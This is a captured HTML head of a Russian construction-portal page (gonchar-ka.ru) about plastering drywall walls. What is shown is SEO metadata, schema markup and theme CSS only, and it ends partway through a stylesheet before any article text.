

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html
body_size: 70719
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Как правильно штукатурить стены из гипсокартона? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Если вы затеяли ремонт в доме, информация о том, как штукатурить гипсокартон, вам точно пригодится. Как правильно своими руками подготовить стены под покраску и обои?"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Как правильно штукатурить стены из гипсокартона? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Если вы затеяли ремонт в доме, информация о том, как штукатурить гипсокартон, вам точно пригодится. Как правильно своими руками подготовить стены под покраску и обои?"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-02-01T12:01:53+03:00" />
<meta property="article:modified_time" content="2022-02-01T12:01:53+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Если вы затеяли ремонт в доме, информация о том, как штукатурить гипсокартон, вам точно пригодится. Как правильно своими руками подготовить стены под покраску и обои?" />
<meta name="twitter:title" content="Как правильно штукатурить стены из гипсокартона? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Если вы затеяли ремонт в доме, информация о том, как штукатурить гипсокартон, вам точно пригодится. Как правильно своими руками подготовить стены под покраску и обои?"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как правильно штукатурить стены из гипсокартона? - Gonchar-Ka.ru" />
<meta property="og:description" content="Если вы затеяли ремонт в доме, информация о том, как штукатурить гипсокартон, вам точно пригодится. Как правильно своими руками подготовить стены под покраску и обои?" />
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2022-02-01T09:01:53+00:00" />
<meta property="og:image" content="https://dekoriko.ru/images/article/croppedtop/718-400/2018/03/kak-shtukaturit-gipsokarton-29.jpg" />
<meta property="og:image:secure_url" content="https://dekoriko.ru/images/article/croppedtop/718-400/2018/03/kak-shtukaturit-gipsokarton-29.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Если вы затеяли ремонт в доме, информация о том, как штукатурить гипсокартон, вам точно пригодится. Как правильно своими руками подготовить стены под покраску и обои?" />
<meta name="twitter:title" content="Как правильно штукатурить стены из гипсокартона? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://dekoriko.ru/images/article/croppedtop/718-400/2018/03/kak-shtukaturit-gipsokarton-29.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html#primaryimage","inLanguage":"ru-RU","url":"https://dekoriko.ru/images/article/croppedtop/718-400/2018/03/kak-shtukaturit-gipsokarton-29.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html#webpage","url":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0448\u0442\u0443\u043a\u0430\u0442\u0443\u0440\u0438\u0442\u044c \u0441\u0442\u0435\u043d\u044b \u0438\u0437 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html#primaryimage"},"datePublished":"2022-02-01T09:01:53+00:00","dateModified":"2022-02-01T09:01:53+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0442\u0435\u044f\u043b\u0438 \u0440\u0435\u043c\u043e\u043d\u0442 \u0432 \u0434\u043e\u043c\u0435, \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0448\u0442\u0443\u043a\u0430\u0442\u0443\u0440\u0438\u0442\u044c \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d, \u0432\u0430\u043c \u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f. \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0435\u043d\u044b \u043f\u043e\u0434 \u043f\u043e\u043a\u0440\u0430\u0441\u043a\u0443 \u0438 \u043e\u0431\u043e\u0438?","breadcrumb":{"@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe","url":"https://gonchar-ka.ru/raznoe","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html","url":"https://gonchar-ka.ru/raznoe/kak-pravilno-shtukaturit-steny-iz-gipsokartona.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0448\u0442\u0443\u043a\u0430\u0442\u0443\u0440\u0438\u0442\u044c \u0441\u0442\u0435\u043d\u044b \u0438\u0437 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width